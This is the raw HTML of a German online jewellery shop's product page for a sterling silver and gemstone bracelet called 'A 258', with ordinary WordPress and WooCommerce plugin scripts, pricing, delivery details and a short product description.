<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-gzd-unit-price-observer-queue-js-extra">
/* <![CDATA[ */
var wc_gzd_unit_price_observer_queue_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","refresh_unit_price_nonce":"ac4e228016"};
//# sourceURL=wc-gzd-unit-price-observer-queue-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-germanized/build/static/unit-price-observer-queue.js?ver=1760188744" id="wc-gzd-unit-price-observer-queue-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.yutapasch.de/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-gzd-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_gzd_add_to_cart_variation_params = {"wrapper":".product","price_selector":"p.price","replace_price":"1"};
//# sourceURL=wc-gzd-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-germanized/build/static/add-to-cart-variation.js?ver=1760188669" id="wc-gzd-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-gzd-unit-price-observer-js-extra">
/* <![CDATA[ */
var wc_gzd_unit_price_observer_params = {"wrapper":".product","price_selector":{"p.price":{"is_total_price":false,"is_primary_selector":true,"quantity_selector":""}},"replace_price":"1","product_id":"16987","price_decimal_sep":",","price_thousand_sep":".","qty_selector":"input.quantity, input.qty","refresh_on_load":"1"};
//# sourceURL=wc-gzd-unit-price-observer-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-germanized/build/static/unit-price-observer.js?ver=1760188744" id="wc-gzd-unit-price-observer-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.yutapasch.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yutapasch.de/wp-json/wp/v2/product/16987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yutapasch.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.yutapasch.de/?p=16987' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.yutapasch.de/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1760188669' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-16987 wp-theme-north-wp theme-north-wp woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-north thb-arrows global_notification_off thb-single-product-ajax-on subheader-full-width-off  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<div id="wrapper" class="open">
		<!-- Start Header -->
	<header class="header style1 thb-shadow-none">
	<div class="row align-middle ">
		<div class="small-6 columns hide-for-large toggle-holder">
				<div class="mobile-toggle-holder style1">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
			</div>
			</div>
		<div class="large-6 columns show-for-large">
			<div class="menu-holder">
				<nav id="nav">
											<ul id="menu-navigation" class="thb-full-menu"><li id="menu-item-3063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3063"><a href="/produkt-kategorie/armbaender/">Armbänder</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3064"><a href="/produkt-kategorie/ketten/">Ketten</a></li>
<li id="menu-item-19875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19875"><a href="https://www.yutapasch.de/produkt-kategorie/sonstiges/">Sonstiges</a>
<ul class="sub-menu" >
	<li id="menu-item-19874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19874"><a href="https://www.yutapasch.de/produkt-kategorie/fusskettchen/">Fusskettchen</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="/produkt-kategorie/ohrringe/">Ohrringe (Sale)</a></li>
	<li id="menu-item-6632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6632"><a href="https://www.yutapasch.de/produkt-kategorie/anhaenger/">Schlüsselanhänger</a></li>
</ul>
</li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4126"><a href="/about-us/">Yuta Pasch</a>
<ul class="sub-menu" >
	<li id="menu-item-3044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3044"><a href="https://www.yutapasch.de/about-us/">Über uns</a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://www.yutapasch.de/pflege/">Pflege &#038; Reinigung</a></li>
	<li id="menu-item-3043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3043"><a href="https://www.yutapasch.de/contact-us/">Kontakt</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3089"><a href="https://www.yutapasch.de/impressum/">Recht &#038; Rest</a>
	<ul class="sub-menu" >
		<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://www.yutapasch.de/impressum/">Impressum</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.yutapasch.de/agb/">AGB</a></li>
		<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3075"><a href="https://www.yutapasch.de/datenschutzbelehrung/">Datenschutzbelehrung</a></li>
	</ul>
</li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
		<div class="logo-holder">
			<a href="https://www.yutapasch.de" class="logolink">
				<img width="1000" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20230'%3E%3C/svg%3E" class="logoimg bg--light" alt="Yuta Pasch &#8211; Schmuck und Accessoires" data-lazy-src="https://www.yutapasch.de/wp-content/uploads/2015/07/Yuta-Pasch-Logo-Header-large.png"/><noscript><img width="1000" height="230" src="https://www.yutapasch.de/wp-content/uploads/2015/07/Yuta-Pasch-Logo-Header-large.png" class="logoimg bg--light" alt="Yuta Pasch &#8211; Schmuck und Accessoires"/></noscript>
				<img width="1000" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20230'%3E%3C/svg%3E" class="logoimg bg--dark" alt="Yuta Pasch &#8211; Schmuck und Accessoires" data-lazy-src="https://www.yutapasch.de/wp-content/uploads/2015/07/Yuta-Pasch-Logo-Header-large.png"/><noscript><img width="1000" height="230" src="https://www.yutapasch.de/wp-content/uploads/2015/07/Yuta-Pasch-Logo-Header-large.png" class="logoimg bg--dark" alt="Yuta Pasch &#8211; Schmuck und Accessoires"/></noscript>
			</a>
		</div>
		<div class="small-6 columns account-holder">
					<a href="#searchpopup" rel="inline" data-class="quick-search" id="quick_search">
			Search		</a>

				<a id="quick_cart" data-target="open-cart" href="https://www.yutapasch.de/cart/" title="Cart">
			Cart			<span class="float_count">0</span>
		</a>
				</div>
	</div>
</header>
	<!-- End Header -->

	<div role="main">

			<div class="thb_prod_ajax_to_cart_notices"></div>
		
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-16987" class="page-padding thb-product-detail thb-product-sidebar-off thb-product-style3 product type-product post-16987 status-publish first instock product_cat-armbaender product_cat-armbaender_damen product_cat-925-silber product_cat-spiritual product_cat-statement has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

				<div class="row align-center">
		<div class="small-12 large-6 columns">
		<div class="row">
			<div class="large-2 columns small-order-2 large-order-1 product-thumbnail-container">
				<div id="product-thumbnails" class="product-thumbnails carousel slick" data-navigation="false" data-autoplay="false" data-columns="4" data-asnavfor="#product-images" data-infinite="false" data-product-thumbnail-layout="style1">
					<div data-thumb="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093-100x100.jpg.webp" data-thumb-alt="A 258" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg.webp"><img width="100" height="100" src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093-100x100.jpg.webp" class="" alt="A 258" data-caption="" data-src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg.webp" data-large_image="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg.webp" data-large_image_width="640" data-large_image_height="640" decoding="async" /></a></div>			<div data-thumb="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094-100x100.jpg.webp" data-thumb-alt="A 258" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094.jpg.webp"><img width="100" height="100" src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094-100x100.jpg.webp" class="" alt="A 258" data-caption="" data-src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094.jpg.webp" data-large_image="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094.jpg.webp" data-large_image_width="640" data-large_image_height="640" decoding="async" /></a></div><div data-thumb="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092-100x100.jpg.webp" data-thumb-alt="A 258" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092.jpg.webp"><img width="100" height="100" src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092-100x100.jpg.webp" class="" alt="A 258" data-caption="" data-src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092.jpg.webp" data-large_image="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092.jpg.webp" data-large_image_width="640" data-large_image_height="640" decoding="async" /></a></div>	</div>
			</div>
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images small-12 large-10 columns small-order-1 large-order-2" data-columns="4">
		<figure id="product-images" class="woocommerce-product-gallery__wrapper product-images carousel slick" data-navigation="true" data-autoplay="false" data-columns="1" data-asnavfor="#product-thumbnails">
						<div data-thumb="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093-100x100.jpg.webp" data-thumb-alt="A 258" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg.webp"><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg.webp" class="wp-post-image" alt="A 258" data-caption="" data-src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg.webp" data-large_image="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg.webp" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8093-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>
<div data-thumb="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094-100x100.jpg.webp" data-thumb-alt="A 258" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094.jpg.webp"><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094.jpg.webp" class="wp-post-image" alt="A 258" data-caption="" data-src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094.jpg.webp" data-large_image="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094.jpg.webp" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8094-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></a></div><div data-thumb="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092-100x100.jpg.webp" data-thumb-alt="A 258" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092.jpg.webp"><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092.jpg.webp" class="wp-post-image" alt="A 258" data-caption="" data-src="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092.jpg.webp" data-large_image="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092.jpg.webp" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2022/10/IMG_8092-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></a></div>		</figure>
	</div>
	</div>
		</div>
		<div class="small-12 large-5 columns product-information">
		
	<div class="summary entry-summary">

		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.yutapasch.de">Startseite</a> <i>/</i> <a href="https://www.yutapasch.de/produkt-kategorie/armbaender/">Armbänder</a> <i>/</i> <a href="https://www.yutapasch.de/produkt-kategorie/armbaender/armbaender_damen/">Damen</a> <i>/</i> <a href="https://www.yutapasch.de/produkt-kategorie/armbaender/armbaender_damen/925-silber/">Silber &amp; Gold</a> <i>/</i> A 258</nav><h1 class="product_title entry-title">A 258</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>36,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 36,00&nbsp;&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 29,90&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">*</small></p>


<div class="legal-price-info">
	<p class="wc-gzd-additional-info">
					<span class="wc-gzd-additional-info tax-info">inkl. 19 % MwSt.</span>
							<span class="wc-gzd-additional-info shipping-costs-info">zzgl. <a href="https://www.yutapasch.de/service/" target="_blank">Versandkosten</a></span>
			</p>
</div>



	<p class="wc-gzd-additional-info delivery-time-info"><span class="delivery-time-inner delivery-time-7-10-werktage-nach-zahlungseingang">Lieferzeit: <span class="delivery-time-data">7-10 Werktage nach Zahlungseingang</span></span></p>
<p class="stock in-stock">1 vorrätig</p>

	
	<form class="cart" action="https://www.yutapasch.de/produkt/a-258/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69710b9492923">A 258 Menge</label>
	<input
		type="hidden"
				id="quantity_69710b9492923"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Produktmenge"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="16987" class="single_add_to_cart_button button alt">In den Warenkorb</button>

					<input type="hidden" name="action" value="wc_prod_ajax_to_cart" />
					<input type="hidden" name="add-to-cart" value="16987"/>
				</form>

	
		<div class="
		 yith-wcwl-add-to-wishlist add-to-wishlist-16987 ">
		<div class="yith-wcwl-add-button" style="display: block">
				<a href="/produkt/a-258/?add_to_wishlist=16987"
					data-product-id="16987"
					data-product-type="simple"
					class="add_to_wishlist thb-icon-container">
					<span class="thb-icon-text">Add To Wishlist</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
			<div class="yith-wcwl-wishlistexistsbrowse">
				<a href="/" class="thb-icon-container">
					<span class="thb-icon-text">View Wishlist</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg>				</a>
			</div>
		</div>
			<aside class="share-article">
		<a class="thb_share">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="11px" height="14px" viewBox="0 0 11 14" enable-background="new 0 0 11 14" xml:space="preserve">
<path d="M3.197,3.702l1.808-1.918v8.446c0,0.289,0.222,0.525,0.495,0.525s0.495-0.236,0.495-0.525V1.784l1.808,1.918
	c0.097,0.103,0.223,0.154,0.35,0.154s0.254-0.052,0.351-0.154c0.193-0.204,0.193-0.537,0-0.742L5.851,0.144
	C5.761,0.048,5.637-0.01,5.5-0.01S5.239,0.048,5.149,0.144L2.498,2.959c-0.194,0.205-0.194,0.538,0,0.742
	C2.691,3.908,3.004,3.908,3.197,3.702z M9.713,4.847H7.455c-0.273,0-0.495,0.234-0.495,0.525c0,0.289,0.222,0.524,0.495,0.524h2.258
	c0.164,0,0.297,0.142,0.297,0.315v6.412c0,0.174-0.133,0.314-0.297,0.314H1.287c-0.164,0-0.297-0.141-0.297-0.314V6.212
	c0-0.174,0.133-0.315,0.297-0.315h2.258c0.273,0,0.495-0.235,0.495-0.524c0-0.291-0.222-0.525-0.495-0.525H1.287
	C0.577,4.847,0,5.459,0,6.212v6.412c0,0.754,0.577,1.365,1.287,1.365h8.426c0.71,0,1.287-0.611,1.287-1.365V6.212
	C11,5.459,10.423,4.847,9.713,4.847z"/>
</svg>
			Share This		</a>
		<div class="icons">
			<div class="inner">
								<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.yutapasch.de%2Fprodukt%2Fa-258%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
																											</div>
		</div>
	</aside>
		<div class="product_meta">

	<div class="rightpress_clear_both"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price rightpress_product_price_live_update_price"></span></dd></dl><script type='text/javascript' style='display: none;' id='rightpress_product_price_styles_injector'>if (!document.getElementById('rightpress-product-price-styles')) {var rightpress_product_price_styles_injector = document.createElement('link');rightpress_product_price_styles_injector.setAttribute('type', 'text/css');rightpress_product_price_styles_injector.setAttribute('rel', 'stylesheet');rightpress_product_price_styles_injector.setAttribute('id', 'rightpress-product-price-styles');rightpress_product_price_styles_injector.setAttribute('href', 'https://www.yutapasch.de/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1025');document.head.appendChild(rightpress_product_price_styles_injector);} document.getElementById('rightpress_product_price_styles_injector').remove();</script>
	
	<span class="posted_in">Kategorien: <a href="https://www.yutapasch.de/produkt-kategorie/armbaender/" rel="tag">Armbänder</a>, <a href="https://www.yutapasch.de/produkt-kategorie/armbaender/armbaender_damen/" rel="tag">Damen</a>, <a href="https://www.yutapasch.de/produkt-kategorie/armbaender/armbaender_damen/925-silber/" rel="tag">Silber &amp; Gold</a>, <a href="https://www.yutapasch.de/produkt-kategorie/armbaender/armbaender_damen/spiritual/" rel="tag">Spiritual</a>, <a href="https://www.yutapasch.de/produkt-kategorie/armbaender/armbaender_damen/statement/" rel="tag">Statement</a></span>
	
	
</div>

	</div><!-- .summary -->

				</div>
		</div>
				<div class="row align-center">
	<div class="small-12 medium-10 large-7 columns">
		<div class="woocommerce-tabs wc-tabs-wrapper style1">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">Beschreibung</a>
					</li>
							</ul>
			<div class="woocommerce-Tabs-panel-wrapper">
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						
	<h2>Beschreibung</h2>

<p><span style="color: #333333;">Ein tolles Statement Halbedelstein Armband mit 925 Sterling Silber Kugeln und unserem versilberten Namenslogo</span></p>
<p>Länge ca. 18 cm ( auf Wunsch auch kleiner 17 cm oder größer 19,20,21 cm, dann jedoch vom Umtausch ausgeschlossen, da es sich um eine Sonderanfertigung handelt). Jedes Armband ist ein Unikat.</p>
					</div>
											</div>
		</div>
	</div>
</div>

	<section class="related products">

					<h2>Ähnliche Produkte</h2>
				
<ul class="products row thb-main-products">
	
			
					<li class="small-6 thb-5 columns thb-listing-style1 thb-listing-button-style4 product type-product post-4138 status-publish first instock product_cat-armbaender product_cat-armbaender_damen product_cat-spiritual product_cat-angebote has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<figure class="product_thumbnail thb_hover">
				<a href="https://www.yutapasch.de/produkt/a-1593/" title="A 1593">
						<span class="product_thumbnail_hover"><img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" data-lazy-srcset="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681-100x100.jpg.webp 100w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681.jpg.webp" /><noscript><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681.jpg.webp" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0681-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></span>
						<img width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A 1593" decoding="async" data-lazy-srcset="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680-100x100.jpg.webp 100w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680.jpg.webp" /><noscript><img width="640" height="640" src="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A 1593" decoding="async" srcset="https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680.jpg.webp 640w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680-300x300.jpg.webp 300w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680-150x150.jpg.webp 150w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680-430x430.jpg.webp 430w,https://www.yutapasch.de/wp-content/uploads/2015/10/IMG_0680-100x100.jpg.webp 100w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>		</a>
				<div class="
					thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-4138 ">
		<div class="yith-wcwl-add-button" style="display: block">
				<a href="/produkt/a-258/?add_to_wishlist=4138"
					data-product-id="4138"
